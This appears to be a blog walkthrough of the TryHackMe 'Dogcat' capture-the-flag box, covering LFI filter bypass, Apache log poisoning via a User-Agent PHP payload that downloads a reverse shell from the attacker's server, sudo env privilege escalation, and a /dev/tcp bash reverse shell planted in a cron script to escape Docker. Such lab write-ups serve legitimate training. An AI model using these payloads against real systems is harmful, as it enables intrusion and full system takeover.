[THM] DogCat Walkthrough
22 Jul 2020
![[THM] DogCat](/images/tryhackme/dogcat/banner.jpg)
Today we’re going to be working on Dogcat, an intermediate level box on THM created by jammy. I initially struggled with this room because webapp wasn’t my strong suit, but this room has helped me learn tremendously. It requires some patience, but I can assure you it’ll be worth the effort! Overall a great room to practice webapp and enumeration skills!
Enumeration
Tool: Nmap
Let’s start off with our nmap scan and see what we have to work with.
Syntax: nmap -Pn -A -T4 -n [IP address]

A scan of the top 1000 most common ports in nmap.
So the main services we’ll be working with are HTTP on port 80 and SSH on 22. There are two other ports which are filtered, so we’ll leave those for now unless we find some information linking to these services. The port 2602 is running the RIP routing protocol and commplex-link on port 5001 seems to be another router protocol.
Port 80: HTTP
Loading into the web page, it looks a simple website with a button to either view pictures of cats or dogs; however, what’s interesting is the URL it uses. When I see URLs with the format /?[parameter]=[file], I immediately think either injection or XSS attacks. The server is running Apache with a dynamically changing element on the page, so it may be running PHP code in the background.

The dogcat webpage picture gallery
Local file inclusion (LFI) or directory traversal attacks are very common with vulnerable websites and they’re simple to exploit too. This Medium blog post explains different PHP LFI attacks and the associated commands.
Starting with the simplest attack, let’s try to see if we can manipulate the URL to open up another file.
Syntax: [IP address]/?view=../../../../../etc/passwd

Attempt at a directory traversal attack
No dice on opening the file and the site pops up with an error “Sorry, only dogs or cats are allowed”, so the backend script is likely checking our input and filtering it out. In this case, we’ll need to take a closer look at the script and find out what it’s doing. The article mentions that we can use the php://filter command to grab the output of our page.
Syntax: [IP address]/?view=php://filter/convert.base64-encode/resource=[filename]
Trying it as-is gives us the same error that only dogs or cats are allowed…so what if we try throwing the word cat or dog in the command to bypass the filter?

Grabbing the webpage encoded in Base64
Perfect! The dog string didn’t seem to break everything and there’s a long Base64 encoded string at the bottom of the page, grab the encoded string and let’s take it over to Cyberchef for decoding.

Examining the backend PHP script
After decoding the string, we get the HTML and PHP code for the page. The script was intimidating for a PHP beginner like myself so let’s break it down line by line:
- Function containsStr($str, $substr): Defining the PHP function named ‘containsStr’ and it requires 2 variable parameters to be used as input
- return strpos($str,$substr) !== false: Calls the strpos PHP function and it will continue running the script if it’s not an empty string (the input string would either be “dog” or “cat” depending on the button we press on)
- $ext = isset($_GET[“ext”]) ? $_GET[“ext”] : ‘.php’: Creating a new variable named ‘ext’ and running the isset command to make sure the input variable has been declared and not a null value. If the input variable is available, then the script will set the ‘ext’ variable to ‘.php’
- if (containsStr($_GET[‘view’], ‘dog’) || containsStr($_GET[‘view’], ‘cat’)): checks the input for the view parameter for the word ‘dog’ or ‘cat’ before letting the rest of the script run. Then it’ll take the inputted value (dog or cat) and append a .php file extension at the end. This means that the site has a dog.php and a cat.php site that it serves us when we click on the buttons.
Now that we know it’s possible to access other files on the system, let’s put that to the test by trying to read the /etc/passwd file. Note that you can inject the dog or cat string anywhere on the path, as long as you immediately back out of the fake directory with a ../. Also, remember the ext variable from earlier that’s set to ‘.php’? If we leave it be, it’ll tack the file extension onto whatever file we want to read and break things, so I added &ext= to essentially assign the ext variable an empty string.

Including the dog and &ext= string to successfully access files
Good to know what we’re able to directory traverse to where we need to go, now it’s time to spawn a reverse shell and get a foothold on the machine.
Exploitation

I initially wanted to try exploiting /proc/self/environ via LFI, but unfortunately we don’t have access to the file. In this case, scroll down the earlier article and there will be mentions of a log poisoning (log file contamination). The attack involves injecting malicious php code into the access log files of the Apache server to gain a reverse shell. It’s always a good idea to find out the default locations of access log files on a server, too much enumeration is always better than not enough.
Including the dog and &ext= string to successfully access files
As shown in the screenshot, the access logs recorded all the nmap scans I threw against it. The actual URL is encoded, so we won’t be able to manipulate that portion. The only portion in plaintext is the User-Agent field, let’s give that field a try and inject some malicious code.
Let’s get our reverse shell ready to go first, download the PHP reverse shell by PentestMonkey or use whichever reverse shell you prefer and edit the settings to reflect your own machine. Change the file name to shell.php and then serve it onto your own web server using the Python http module.
Syntax: python3 -m http.server 8888
Tool: BurpSuite
Once everything is set up and ready to go, intercept a GET request on the website and use BurpSuite to add in the PHP functions we want to execute into the User-Agent field. I decided to go with the file_get_contents function that will read the file I specify (PHP reverse shell) and the file_put_contents function to upload the file onto the working directory.
Syntax: <?php file_put_contents(‘shell.php’, file_get_contents(‘http://[Your IP address]:8888/shell.php’))?>

Manipulating the User-Agent in a XSS attack
Forward the GET request once the User-Agent field has been modified. We can verify if the exploit has been successful by checking the Python web server, there should be a GET request sent to download the reverse shell file.

Successfully uploaded the PHP reverse shell
Open up a Netcat listener on the port set in the reverse shell script and then we’re ready to spawn the reverse shell.
Syntax: [IP address]/shell.php
Spawned our reverse shell into the box

Once on the machine and issuing the sudo -l, we see the user has root sudo privileges to the env binary. A quick search on GTFObins and we can leverage the env binary to privilege escalate to root.
Syntax: sudo env /bin/bash

Used the env binary to privilege escalate to root
Awesome! That was a super easy root! Now that we have full access to the machine, let’s go ahead and look for all those flags.
Finding the Flags
Navigating through the machine looking for flag with a non-interactive shell can be quite tedious, so we can use try spawning an interactive one. I didn’t have luck with the first few commands as the machine didn’t have Python installed, but I did manage to get a bash prompt using the -i flag.
Syntax: /bin/bash -i
Using the find command we are immediately able to find three flags on the machine, but where’s the fourth one? I spent some time scratching my head until I realized that the machine name isn’t what it’s supposed to be. Most TryHackMe boxes have the room name as the hostname too, but this one looks to be a random one?
Syntax: find / -type f -name *flag* 2>/dev/null

Found 3 of the 4 flags with the find command
We can run an enumeration script on the machine to gather more intel, I may have already brought this up a dozen times but my favourite one is linPEAS. I’m all about the colours and linPEAS delivers. Host the linpeas.sh file on the Python web server and we can transfer the file over using the curl command.
Syntax: curl http://[YourIP]/linpeas.sh --output peas.sh

Currently the root user on the Docker container
So we’re in a docker container? No wonder the box name looked like a bunch of gibberish. This tells us that there’s likely the real machine hidden behind the docker container, we just need to find a way to get to it.

Found a backup file that was modified recently
We find another interesting piece of information, there’s a backup tar file on the machine that was modified in the last 5 minutes. There may be a cronjob associated with the file, so let’s check that out.

Overwrite the bash script set to execute every minute
The timestamp on the backup.tar file updated again, so it looks like the backup.tar file is updated every minute. The backup.sh is the file that’s being run every minute to back up the files, so it’s the perfect vector for us to inject malicious code and spawn another shell, hopefully in the actually machine this time. We’ll use the Bash reverse shell code as we know for sure that the binary is available.
Syntax: bash -i >& /dev/tcp/[IP address]/[Listener port] 0>&1
Once the command has been edited to include your own machine and port, we’ll overwrite the backup.sh file with our own code. Run another netcat listener and it should be able to catch the reverse shell when the bash file is automatically executed the next minute.
Successfully spawned a root shell on the actual dogcat machine
Nice! The new shell is on the actual dogcat machine and the last flag is available on the working directory.
Thanks for reading and happy hacking!